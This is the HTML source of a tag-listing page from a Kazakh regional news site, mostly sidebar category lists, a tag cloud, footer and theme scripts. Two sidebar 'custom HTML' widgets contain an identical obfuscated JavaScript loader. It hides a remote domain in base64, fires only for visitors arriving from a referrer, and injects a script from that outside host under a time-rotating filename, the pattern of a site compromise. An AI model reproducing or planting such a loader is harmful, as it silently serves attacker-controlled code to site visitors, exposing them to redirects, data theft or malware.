	<li class="cat-item cat-item-1618"><a href="https://alatauaraiy.kz/category/maesele/">Мәселе</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://alatauaraiy.kz/category/maeslihat/">Мәслихат</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://alatauaraiy.kz/category/memlekettik-qyzmet/">Мемлекеттік қызмет</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://alatauaraiy.kz/category/memlekettik-til/">Мемлекеттік тіл</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://alatauaraiy.kz/category/merejtoj/">Мерейтой</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://alatauaraiy.kz/category/mereke/">Мереке</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://alatauaraiy.kz/category/oemirding-oezinen/">Өмірдің өзінен</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://alatauaraiy.kz/category/oengir-tynysy/">Өңір тынысы</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://alatauaraiy.kz/category/parlament/">Парламент</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://alatauaraiy.kz/category/partiya/">Партия</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar/politika/">Политика</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar/pravo-zakon/">Право-закон</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://alatauaraiy.kz/category/prezident/">Президент</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://alatauaraiy.kz/category/referendwm/">Референдум</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/ruhaniyat/">Руханият</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://alatauaraiy.kz/category/sajlaw/">Сайлау</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://alatauaraiy.kz/category/sajlaw-2023/">Сайлау 2023</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/sajlaw-2023-kk/">Сайлау-2023</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/sayasat/">Саясат</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar/soczium/">Социум</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar/sport/">Спорт</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://alatauaraiy.kz/category/suhbat/">Сұхбат</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://alatauaraiy.kz/category/tarih/">Тарих</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://alatauaraiy.kz/category/toetenshe-zhaghdaj/">Төтенше жағдай</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://alatauaraiy.kz/category/twrizm-zhaene-sayahat/">Туризм және саяхат</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://alatauaraiy.kz/category/uekimet/">Үкімет</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://alatauaraiy.kz/category/ekologiya/">Экология</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar/ekonomika/">Экономика</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://alatauaraiy.kz/category/energetika/">Энергетика</a>
</li>
			</ul>

			</div><div class="widget widget_tag_cloud" id="tag_cloud-2"><div class="jeg_block_heading jeg_block_heading_8 jnews_697209226ce6a"><h3 class="jeg_block_title"><span>BROWSE BY TOPICS</span></h3></div><style scoped>.jnews_697209226ce6a.jeg_block_heading_8 .jeg_block_title span, .jnews_697209226ce6a.jeg_block_heading_8 .jeg_block_title i { color: #0a3d61; }</style><div class="tagcloud"><a href="https://alatauaraiy.kz/tag/birlik-kueni/" class="tag-cloud-link tag-link-910 tag-link-position-1" style="font-size: 9.9444444444444pt;" aria-label="Бірлік күні (4 items)">Бірлік күні</a>
<a href="https://alatauaraiy.kz/tag/nawryz-merekesi/" class="tag-cloud-link tag-link-494 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="Наурыз мерекесі (7 items)">Наурыз мерекесі</a>
<a href="https://alatauaraiy.kz/tag/agrarlyq-sala/" class="tag-cloud-link tag-link-1006 tag-link-position-3" style="font-size: 8pt;" aria-label="аграрлық сала (3 items)">аграрлық сала</a>
<a href="https://alatauaraiy.kz/tag/awyl-sharwashylyghy/" class="tag-cloud-link tag-link-418 tag-link-position-4" style="font-size: 9.9444444444444pt;" aria-label="ауыл шаруашылығы (4 items)">ауыл шаруашылығы</a>
<a href="https://alatauaraiy.kz/tag/awylsharwashylyghy/" class="tag-cloud-link tag-link-136 tag-link-position-5" style="font-size: 9.9444444444444pt;" aria-label="ауылшаруашылығы (4 items)">ауылшаруашылығы</a>
<a href="https://alatauaraiy.kz/tag/benzin/" class="tag-cloud-link tag-link-694 tag-link-position-6" style="font-size: 16.555555555556pt;" aria-label="бензин (10 items)">бензин</a>
<a href="https://alatauaraiy.kz/tag/bilim-berw/" class="tag-cloud-link tag-link-74 tag-link-position-7" style="font-size: 9.9444444444444pt;" aria-label="білім беру (4 items)">білім беру</a>
<a href="https://alatauaraiy.kz/tag/gaz-baghasy/" class="tag-cloud-link tag-link-270 tag-link-position-8" style="font-size: 11.5pt;" aria-label="газ бағасы (5 items)">газ бағасы</a>
<a href="https://alatauaraiy.kz/tag/dizel/" class="tag-cloud-link tag-link-570 tag-link-position-9" style="font-size: 17.333333333333pt;" aria-label="дизель (11 items)">дизель</a>
<a href="https://alatauaraiy.kz/tag/eltangba/" class="tag-cloud-link tag-link-1294 tag-link-position-10" style="font-size: 11.5pt;" aria-label="елтаңба (5 items)">елтаңба</a>
<a href="https://alatauaraiy.kz/tag/zhanarmaj/" class="tag-cloud-link tag-link-568 tag-link-position-11" style="font-size: 17.916666666667pt;" aria-label="жанармай (12 items)">жанармай</a>
<a href="https://alatauaraiy.kz/tag/zhol/" class="tag-cloud-link tag-link-180 tag-link-position-12" style="font-size: 11.5pt;" aria-label="жол (5 items)">жол</a>
<a href="https://alatauaraiy.kz/tag/zang/" class="tag-cloud-link tag-link-112 tag-link-position-13" style="font-size: 9.9444444444444pt;" aria-label="заң (4 items)">заң</a>
<a href="https://alatauaraiy.kz/tag/inflyaciya/" class="tag-cloud-link tag-link-712 tag-link-position-14" style="font-size: 9.9444444444444pt;" aria-label="инфляция (4 items)">инфляция</a>
<a href="https://alatauaraiy.kz/tag/kaesipkerlik/" class="tag-cloud-link tag-link-108 tag-link-position-15" style="font-size: 11.5pt;" aria-label="кәсіпкерлік (5 items)">кәсіпкерлік</a>
<a href="https://alatauaraiy.kz/tag/koekpar/" class="tag-cloud-link tag-link-176 tag-link-position-16" style="font-size: 9.9444444444444pt;" aria-label="көкпар (4 items)">көкпар</a>
<a href="https://alatauaraiy.kz/tag/mektep/" class="tag-cloud-link tag-link-298 tag-link-position-17" style="font-size: 9.9444444444444pt;" aria-label="мектеп (4 items)">мектеп</a>
<a href="https://alatauaraiy.kz/tag/memlekettik-qyzmet/" class="tag-cloud-link tag-link-86 tag-link-position-18" style="font-size: 11.5pt;" aria-label="мемлекеттік қызмет (5 items)">мемлекеттік қызмет</a>
<a href="https://alatauaraiy.kz/tag/memlekettik-qyzmetshi/" class="tag-cloud-link tag-link-848 tag-link-position-19" style="font-size: 11.5pt;" aria-label="мемлекеттік қызметші (5 items)">мемлекеттік қызметші</a>
<a href="https://alatauaraiy.kz/tag/monopoliya/" class="tag-cloud-link tag-link-666 tag-link-position-20" style="font-size: 12.861111111111pt;" aria-label="монополия (6 items)">монополия</a>
<a href="https://alatauaraiy.kz/tag/maedeniet/" class="tag-cloud-link tag-link-484 tag-link-position-21" style="font-size: 11.5pt;" aria-label="мәдениет (5 items)">мәдениет</a>
<a href="https://alatauaraiy.kz/tag/maezhilis/" class="tag-cloud-link tag-link-126 tag-link-position-22" style="font-size: 13.833333333333pt;" aria-label="мәжіліс (7 items)">мәжіліс</a>
<a href="https://alatauaraiy.kz/tag/maezhilis-sajlawy/" class="tag-cloud-link tag-link-230 tag-link-position-23" style="font-size: 13.833333333333pt;" aria-label="мәжіліс сайлауы (7 items)">мәжіліс сайлауы</a>
<a href="https://alatauaraiy.kz/tag/maeslihat/" class="tag-cloud-link tag-link-128 tag-link-position-24" style="font-size: 14.805555555556pt;" aria-label="мәслихат (8 items)">мәслихат</a>
<a href="https://alatauaraiy.kz/tag/maeslihat-sajlawy/" class="tag-cloud-link tag-link-232 tag-link-position-25" style="font-size: 9.9444444444444pt;" aria-label="мәслихат сайлауы (4 items)">мәслихат сайлауы</a>
<a href="https://alatauaraiy.kz/tag/orman-oerti/" class="tag-cloud-link tag-link-886 tag-link-position-26" style="font-size: 11.5pt;" aria-label="орман өрті (5 items)">орман өрті</a>
<a href="https://alatauaraiy.kz/tag/sajlaw/" class="tag-cloud-link tag-link-228 tag-link-position-27" style="font-size: 22pt;" aria-label="сайлау (20 items)">сайлау</a>
<a href="https://alatauaraiy.kz/tag/sajlaw-2023/" class="tag-cloud-link tag-link-124 tag-link-position-28" style="font-size: 11.5pt;" aria-label="сайлау 2023 (5 items)">сайлау 2023</a>
<a href="https://alatauaraiy.kz/tag/sport/" class="tag-cloud-link tag-link-626 tag-link-position-29" style="font-size: 11.5pt;" aria-label="спорт (5 items)">спорт</a>
<a href="https://alatauaraiy.kz/tag/sybajlas-zhemqorlyq/" class="tag-cloud-link tag-link-114 tag-link-position-30" style="font-size: 9.9444444444444pt;" aria-label="сыбайлас жемқорлық (4 items)">сыбайлас жемқорлық</a>
<a href="https://alatauaraiy.kz/tag/tarif/" class="tag-cloud-link tag-link-522 tag-link-position-31" style="font-size: 12.861111111111pt;" aria-label="тариф (6 items)">тариф</a>
<a href="https://alatauaraiy.kz/tag/tarih/" class="tag-cloud-link tag-link-548 tag-link-position-32" style="font-size: 9.9444444444444pt;" aria-label="тарих (4 items)">тарих</a>
<a href="https://alatauaraiy.kz/tag/tw/" class="tag-cloud-link tag-link-1312 tag-link-position-33" style="font-size: 9.9444444444444pt;" aria-label="ту (4 items)">ту</a>
<a href="https://alatauaraiy.kz/tag/twrizm/" class="tag-cloud-link tag-link-66 tag-link-position-34" style="font-size: 12.861111111111pt;" aria-label="туризм (6 items)">туризм</a>
<a href="https://alatauaraiy.kz/tag/toetenshe-zhaghdaj/" class="tag-cloud-link tag-link-122 tag-link-position-35" style="font-size: 16.555555555556pt;" aria-label="төтенше жағдай (10 items)">төтенше жағдай</a>
<a href="https://alatauaraiy.kz/tag/chempionat/" class="tag-cloud-link tag-link-388 tag-link-position-36" style="font-size: 8pt;" aria-label="чемпионат (3 items)">чемпионат</a>
<a href="https://alatauaraiy.kz/tag/ekologiya/" class="tag-cloud-link tag-link-104 tag-link-position-37" style="font-size: 12.861111111111pt;" aria-label="экология (6 items)">экология</a>
<a href="https://alatauaraiy.kz/tag/ekonomika/" class="tag-cloud-link tag-link-68 tag-link-position-38" style="font-size: 15.777777777778pt;" aria-label="экономика (9 items)">экономика</a>
<a href="https://alatauaraiy.kz/tag/qonaev-qalasy/" class="tag-cloud-link tag-link-486 tag-link-position-39" style="font-size: 11.5pt;" aria-label="Қонаев қаласы (5 items)">Қонаев қаласы</a>
<a href="https://alatauaraiy.kz/tag/qoghamdyq-koelik/" class="tag-cloud-link tag-link-212 tag-link-position-40" style="font-size: 9.9444444444444pt;" aria-label="қоғамдық көлік (4 items)">қоғамдық көлік</a>
<a href="https://alatauaraiy.kz/tag/qha/" class="tag-cloud-link tag-link-288 tag-link-position-41" style="font-size: 9.9444444444444pt;" aria-label="қха (4 items)">қха</a>
<a href="https://alatauaraiy.kz/tag/quqyq/" class="tag-cloud-link tag-link-116 tag-link-position-42" style="font-size: 11.5pt;" aria-label="құқық (5 items)">құқық</a>
<a href="https://alatauaraiy.kz/tag/ueaaazh/" class="tag-cloud-link tag-link-1190 tag-link-position-43" style="font-size: 9.9444444444444pt;" aria-label="ҮАААЖ (4 items)">ҮАААЖ</a>
<a href="https://alatauaraiy.kz/tag/uesh-awysymdy-mektep/" class="tag-cloud-link tag-link-982 tag-link-position-44" style="font-size: 9.9444444444444pt;" aria-label="үш ауысымды мектеп (4 items)">үш ауысымды мектеп</a>
<a href="https://alatauaraiy.kz/tag/aenuran/" class="tag-cloud-link tag-link-1314 tag-link-position-45" style="font-size: 9.9444444444444pt;" aria-label="әнұран (4 items)">әнұран</a></div>
</div><div class="widget_text widget widget_custom_html" id="custom_html-114"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="widget_text widget widget_custom_html" id="custom_html-123"><div class="textwidget custom-html-widget"><!-- f3c28a292ca9379688786aa027dbcc82 --></div></div></div></div></div>
<div class="jeg_sidebar right jeg_sticky_sidebar col-sm-3">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_popular" id="jnews_popular-4"><div class="jeg_block_heading jeg_block_heading_8 jnews_module_1296_0_697209226fff4">
                    <h3 class="jeg_block_title"><span>POPULAR NEWS</span></h3>
                    <style scoped>.jnews_module_1296_0_697209226fff4.jeg_block_heading_8 .jeg_block_title span, .jnews_module_1296_0_697209226fff4.jeg_block_heading_8 .jeg_block_title i { color: #0a3d61; }</style>
				</div><ul class="popularpost_list"></ul></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_1296_1_697209227a1e5   '><div class='ads-wrapper'></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-115"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="widget_text widget widget_custom_html" id="custom_html-124"><div class="textwidget custom-html-widget"><!-- be3660fc283e6fd238d8f40dd706a61f --></div></div></div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_4 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66"><a href="https://alatauaraiy.kz/">Басты бет</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/aleumet/">Әлеумет</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/densaulyk/">Денсаулық</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/kukyk-zan/">Құқық-заң</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/madeniet/">Мәдениет</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/ruhaniyat/">Руханият</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/sayasat/">Саясат</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-563"><a href="/gazet-redakciyasy/">Газет редакциясы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4572"><a href="https://alatauaraiy.kz/baspasoez-2026/">БАСПАСӨЗ – 2026</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                © 2023 www.alatauaraiy.kz                            </div>
                        </div>
                    </div>

                    
                    <div class="jeg_footer_secondary clearfix">
                        <div class="col-md-9 footer_column">
                            <p class="copyright"> «Alatau araiy» газеті Меншік иесі: «Өлке тынысы» ЖШС Қазақстан Республикасы, Алматы облысы, Қонаев қаласы, Достық көшесі, 1, Индекс: 040800 https://alatauaraiy.kz желілік басылымы Қазақстан Республикасы Ақпарат және қоғамдық келісім министрлігінің Ақпарат комитетінде 2023 жылғы 30 қаңтарда тіркеліп, № KZ 12VPY00063736 куәлігі берілген. Сайт материалын пайдалану үшін редакция келісімі керек және гиперсілтеме жасау міндетті. </p>
                        </div>
                        <div class="col-md-3 footer_column footer_right">

                            			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="https://web.facebook.com/profile.php?id=100090049043190" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.instagram.com/alatau_araiy_gazeti/" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66"><a href="https://alatauaraiy.kz/">Басты бет</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/aleumet/">Әлеумет</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/densaulyk/">Денсаулық</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/kukyk-zan/">Құқық-заң</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/madeniet/">Мәдениет</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/ruhaniyat/">Руханият</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/sayasat/">Саясат</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-563"><a href="/gazet-redakciyasy/">Газет редакциясы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4572"><a href="https://alatauaraiy.kz/baspasoez-2026/">БАСПАСӨЗ – 2026</a></li>
</ul></div><div class='jeg_aside_item jeg_mobile_lang_switcher'>
    <ul class='jeg_nav_item jeg_top_lang_switcher'></ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget rounded">
    <a href="https://web.facebook.com/profile.php?id=100090049043190" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.instagram.com/alatau_araiy_gazeti/" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>«Alatau araiy» газеті Меншік иесі: «Өлке тынысы» ЖШС Қазақстан Республикасы, Алматы облысы, Қонаев қаласы, Достық көшесі, 1, Индекс: 040800 https://alatauaraiy.kz желілік басылымы Қазақстан Республикасы Ақпарат және қоғамдық келісім министрлігінің Ақпарат комитетінде 2023 жылғы 30 қаңтарда тіркеліп, № KZ 12VPY00063736 куәлігі берілген. Сайт материалын пайдалану үшін редакция келісімі керек және гиперсілтеме жасау міндетті.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              t><script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=kk; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
<script type="text/javascript" src="https://alatauaraiy.kz/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://alatauaraiy.kz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://alatauaraiy.kz/tag/separatizm","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"kk","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"alatauaraiy.kz","zoom_button":"0"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alatauaraiy.kz/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"223154888\",\"post\":\"0\",\"tz\":\"5\",\"srv\":\"alatauaraiy.kz\",\"j\":\"1:14.2.1\"}") ]);
_stq.push([ "clickTrackerInit", "223154888", "0" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://alatauaraiy.kz/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=10.0.3" id="jnews-social-login-style-js"></script>
<script type="text/javascript" src="https://alatauaraiy.kz/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=10.0.4" id="jnews-weather-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alatauaraiy.kz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alatauaraiy.kz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/alatauaraiy.kz","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/alatauaraiy.kz?tag=separatizm&lang=kk","name":"Tag"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/alatauaraiy.kz\/tag\/separatizm\/","name":"\u0441\u0435\u043f\u0430\u0440\u0430\u0442\u0438\u0437\u043c"}}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a 